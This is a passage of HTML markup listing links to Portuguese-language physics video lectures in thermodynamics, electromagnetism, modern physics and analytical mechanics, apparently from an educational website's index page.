                <span class="field-content"><a href="/termodin%C3%A2mica-cap1713-o-grande-potencial">[Termodinâmica] Cap.17.13- O grande potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-364 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2902-origem-das-correntes-de-magnetiza%C3%A7%C3%A3o-campo-auxiliar-h">Eletromagnetismo Cap 29.02 - Origem das correntes de magnetização; campo auxiliar H</a></span>
  </div>
</li>
          <li class="views-row views-row-365 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-810-func%CC%A7a%CC%83o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio-no-estado-1s">[Física Moderna] Cap 8.10 Função de Onda do Átomo de Hidrogênio no Estado 1s</a></span>
  </div>
</li>
          <li class="views-row views-row-366 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0205-processos-press%C3%A3o-constante-calor-latente-e-entalpia">[Termodinâmica] Cap 02.05 - Processos a pressão constante, calor latente e entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-367 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-7">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-368 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-2" class="active">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-369 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0404-exerc%C3%ADcios-do-capitulo-1iv-efus%C3%A3o-e-expans%C3%A3o-livre">[Termodinâmica] Cap.04.04 - Exercícios do capitulo 1(IV): Efusão e Expansão livre</a></span>
  </div>
</li>
          <li class="views-row views-row-370 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1202-exerc%C3%ADcio-campo-criado-por-esferas-carregadas-que-se-interceptam">Eletromagnetismo Cap 12.02 - Exercício  campo criado por esferas carregadas que se interceptam</a></span>
  </div>
</li>
          <li class="views-row views-row-371 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-402-fun%C3%A7%C3%A3o-trabalho">[Física Moderna] Cap 4.02 Função Trabalho</a></span>
  </div>
</li>
          <li class="views-row views-row-372 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1202-potencial-qu%C3%ADmico-no-campo-gravitacional">[Termodinâmica] Cap.12.02 Potencial químico no campo gravitacional.</a></span>
  </div>
</li>
          <li class="views-row views-row-373 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-2">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-374 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-375 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-6">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-376 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2102-an%C3%A1lise-da-transi%C3%A7%C3%A3o-de-fase-no-modelo-de-van-der-waals">[Termodinâmica] Cap.21.02 - Análise da transição de fase no modelo de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-377 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-206-o-el%C3%A9tron-volt">[Física Moderna] Cap 2.06 O elétron-volt</a></span>
  </div>
</li>
          <li class="views-row views-row-378 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0401-o-operador-diferencial-nabla">Eletromagnetismo Cap 04.01 - O operador diferencial nabla</a></span>
  </div>
</li>
          <li class="views-row views-row-379 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-5">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 5</a></span>
  </div>
</li>
          <li class="views-row views-row-380 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-3">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-381 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0601-multiplicidade-e-entropia-de-boltzman">[Termodinâmica] Cap.06.01 - Multiplicidade e entropia de Boltzman.</a></span>
  </div>
</li>
          <li class="views-row views-row-382 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1402-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-ii">Eletromagnetismo Cap 14.02 - Carga pontual em presença de esfera condutora  método das imagens (parte II)</a></span>
  </div>
</li>
          <li class="views-row views-row-383 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1602-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.02- Relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-384 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-3-0">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-385 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-811-estados-do-a%CC%81tomo-de-hidroge%CC%82nio-e-%C3%ADons-hidrogen%C3%B3ides">[Física Moderna] Cap 8.11 Estados do Átomo de Hidrogênio e Íons Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-386 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-7">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-387 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2403-teorema-da-equiparti%C3%A7%C3%A3o">[Termodinâmica] Cap.24.03 - Teorema da equipartição.</a></span>
  </div>
</li>
          <li class="views-row views-row-388 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-604-matem%C3%A1tica-da-interfer%C3%AAncia">[Física Moderna] Cap 6.04 A matemática da interferência</a></span>
  </div>
</li>
          <li class="views-row views-row-389 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0701-campo-de-esfera-com-carga-superficial-uniforme-e-lei-de-gauss">Eletromagnetismo Cap 07.01 - Campo de esfera com carga superficial uniforme e a lei de Gauss</a></span>
  </div>
</li>
          <li class="views-row views-row-390 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-808-solu%C3%A7%C3%A3o-da-parte-radial-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.08 Solução da Parte Radial da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-391 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0903-equil%C3%ADbrio-difusivo-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.09.03 - Equilíbrio difusivo e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-392 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-4">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-393 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1903-exemplos-de-c%C3%A1lculo-do-campo-usando-distribui%C3%A7%C3%B5es-de-cargas-ligadas">Eletromagnetismo Cap 19.03 - Exemplos de cálculo do campo usando as distribuições de cargas ligadas</a></span>
  </div>
</li>
          <li class="views-row views-row-394 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-395 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1801-t%C3%A9cnica-para-convers%C3%A3o-de-derivadas-parciais">[Termodinâmica] Cap.18.01- Técnica para conversão de derivadas parciais.</a></span>
  </div>
</li>
          <li class="views-row views-row-396 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2901-preliminares-magnetiza%C3%A7%C3%A3o-e-correntes-de-magnetiza%C3%A7%C3%A3o-campo-de-esfera">Eletromagnetismo Cap 29.01 - Preliminares  magnetização e correntes de magnetização; campo de esfera magnetizada</a></span>
  </div>
</li>
          <li class="views-row views-row-397 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-301-hip%C3%B3tese-at%C3%B4mica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 3.01 Hipótese Atômica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-398 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0101-introdu%C3%A7%C3%A3o-lei-de-coulomb-lei-de-gauss-forma-integral">Eletromagnetismo Cap 01.01 - Introdução  Lei de Coulomb, lei de Gauss (forma integral)</a></span>
  </div>
</li>
          <li class="views-row views-row-399 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-8">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-400 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-3">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-401 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0405-exerc%C3%ADcios-do-cap%C3%ADtulo-1v-motor-diesel">[Termodinâmica] Cap.04.05 - Exercícios do capítulo 1(V): Motor Diesel</a></span>
  </div>
</li>
          <li class="views-row views-row-402 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1203-exerc%C3%ADcio-campo-no-interior-de-um-cabo-coaxial">Eletromagnetismo Cap 12.03 - Exercício  Campo no interior de um cabo coaxial</a></span>
  </div>
</li>
          <li class="views-row views-row-403 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-706-o-problema-da-caixa-r%C3%ADgida-e-o-sinal-da-energia">[Física Moderna] Cap 7.06 O Problema da Caixa Rígida e o Sinal da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-404 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1203-varia%C3%A7%C3%A3o-da-entropia-na-expans%C3%A3o-isob%C3%A1rica-do-g%C3%A1s-ideal-diat%C3%B4mico">[Termodinâmica] Cap.12.03 Variação da entropia na expansão isobárica do gás ideal diatômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-405 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-3">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-406 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre-0">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-407 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-7">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-408 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2201-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.01 - Mistura binária real.</a></span>
  </div>
</li>
          <li class="views-row views-row-409 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-303-o-%C3%A1tomo-de-rutherford">[Física Moderna] Cap 3.03 O Átomo de Rutherford</a></span>
  </div>
</li>
          <li class="views-row views-row-410 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0303-diverg%C3%AAncia-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.03 - Divergência em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-411 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-6">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 6</a></span>
  </div>
</li>
          <li class="views-row views-row-412 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-4">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-413 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0602-entropia-do-g%C3%A1s-ideal-e-de-misturas-reversibilidade">[Termodinâmica] Cap.06.02 - Entropia do gás ideal e de misturas reversibilidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-414 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1501-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-exemplo-ii">Eletromagnetismo Cap 15.01 - Equação de Laplace em duas dimensões em coordenadas cartesianas - exemplo II</a></span>
  </div>
</li>
          <li class="views-row views-row-415 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1603-coeficientes-termodin%C3%A2micos">[Termodinâmica] Cap.16.03- Coeficientes termodinâmicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-416 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2503-campo-magn%C3%A9tico-gerado-por-solen%C3%B3ide-toroidal-de-revolu%C3%A7%C3%A3o">Eletromagnetismo Cap 25.03 - Campo magnético gerado por solenóide toroidal de revolução</a></span>
  </div>
</li>
          <li class="views-row views-row-417 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-418 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-701-estados-estacion%C3%A1rios-da-corda-vibrante">[Física Moderna] Cap 7.01 Estados Estacionários da Corda Vibrante</a></span>
  </div>
</li>
          <li class="views-row views-row-419 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-8">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-420 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2404-distribui%C3%A7%C3%A3o-de-velocidades-de-maxwell">[Termodinâmica] Cap.24.04 - Distribuição de velocidades de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-421 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-605-matem%C3%A1tica-da-interfer%C3%AAncia-final">[Física Moderna] Cap 6.05 A matemática da interferência - Final</a></span>
  </div>
</li>
          <li class="views-row views-row-422 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0605-exerc%C3%ADcio-campo-de-um-disco-sobre-seu-eixo-de-simetria">Eletromagnetismo Cap 06.05 - Exercício  campo de um disco sobre seu eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-423 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-119-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es">[Física Moderna] Cap 1.19 Transformação de Lorentz - Aplicações</a></span>
  </div>
</li>
          <li class="views-row views-row-424 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1001-o-potencial-qu%C3%ADmico-do-g%C3%A1s-ideal-e-na-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.10.01 - O potencial químico do gás ideal e na identidade termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-425 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-5">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-426 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-427 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o-0">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-428 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-429 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1802-como-encontrar-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.18.02- Como encontrar relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-430 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2904-materiais-lineares-susceptibilidade-e-permabilidade-magn%C3%A9ticas-dia-e">Eletromagnetismo Cap 29.04 - Materiais lineares  susceptibilidade e permabilidade magnéticas, dia e paramagnetos</a></span>
  </div>
</li>
          <li class="views-row views-row-431 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-611-interpreta%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda-e-conex%C3%A3o-com-experi%C3%AAncia">[Física Moderna] Cap 6.11 Interpretação da Função de Onda e Conexão com a Experiência</a></span>
  </div>
</li>
          <li class="views-row views-row-432 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0102-lei-de-gauss-forma-diferencial">Eletromagnetismo Cap 01.02 - Lei de Gauss  forma diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-433 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-434 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-1">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-435 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0406-exerc%C3%ADcios-do-cap%C3%ADtulo-1vi-velocidade-do-som">[Termodinâmica] Cap.04.06 - Exercícios do capítulo 1(VI): Velocidade do som.</a></span>
  </div>
</li>
          <li class="views-row views-row-436 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1101-campo-eletrost%C3%A1tico-no-interior-de-isolantes-e-condutores">Eletromagnetismo Cap 11.01 - Campo eletrostático no interior de isolantes e condutores</a></span>
  </div>
</li>
          <li class="views-row views-row-437 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-716-paridade-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.16 Paridade da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-438 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1204-entropia-em-fun%C3%A7%C3%A3o-da-temperatura-num-paramagneto">[Termodinâmica] Cap.12.04 - Entropia em função da temperatura num paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-439 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-1">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-440 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2206-o-potencial-el%C3%A9trico-em-termos-da-hierarquia-dos-multipolos">Eletromagnetismo Cap 22.06 - O potencial elétrico em termos da hierarquia dos multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-441 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-1">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-442 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2202-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.02- Mistura binária real</a></span>
  </div>
</li>
          <li class="views-row views-row-443 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-305-o-numero-de-avogadro-e-o-mol">[Física Moderna] Cap 3.05 O Numero de Avogadro e o Mol</a></span>
  </div>
</li>
          <li class="views-row views-row-444 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0402-derivadas-de-2a-ordem-o-laplaciano-visualiza%C3%A7%C3%A3o-da-diverg%C3%AAncia-e-do">Eletromagnetismo Cap 04.02 - Derivadas de 2a ordem  o laplaciano; visualização da divergência e do rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-445 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-7">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 7</a></span>
  </div>
</li>
          <li class="views-row views-row-446 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-5">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-447 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0701-entropia-e-temperatura-termodin%C3%A2mica">[Termodinâmica] Cap.07.01 - Entropia e temperatura termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-448 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1502-ortonormalidade-das-fun%C3%A7%C3%B5es-seno">Eletromagnetismo Cap 15.02 - Ortonormalidade das funções seno</a></span>
  </div>
</li>
          <li class="views-row views-row-449 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1604-rela%C3%A7%C3%A3o-entre-capacidades-t%C3%A9rmicas">[Termodinâmica] Cap.16.04- Relação entre as capacidades térmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-450 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2502-campo-magn%C3%A9tico-criado-por-densidade-superficial-uniforme-de-corrente">Eletromagnetismo Cap 25.02 - Campo magnético criado por densidade superficial uniforme de corrente</a></span>
  </div>
</li>
          <li class="views-row views-row-451 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-702-estados-estacion%C3%A1rios-qu%C3%A2nticos">[Física Moderna] Cap 7.02 Estados Estacionários Quânticos</a></span>
  </div>
</li>
          <li class="views-row views-row-452 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-9">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-453 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2405-conex%C3%A3o-entre-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o-e-energia-de-helmholtz">[Termodinâmica] Cap.24.05 - Conexão entre a função de partição e a energia de Helmholtz</a></span>
  </div>
</li>
          <li class="views-row views-row-454 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-603-matem%C3%A1tica-das-ondas-cl%C3%A1ssicas">[Física Moderna] Cap 6.03 A matemática das ondas clássicas</a></span>
  </div>
</li>
          <li class="views-row views-row-455 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0702-linhas-de-campo-e-fluxo-do-campo-el%C3%A9trico">Eletromagnetismo Cap 07.02 - Linhas de campo e fluxo do campo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-456 views-row-even">  
  <div class="views-field-title">
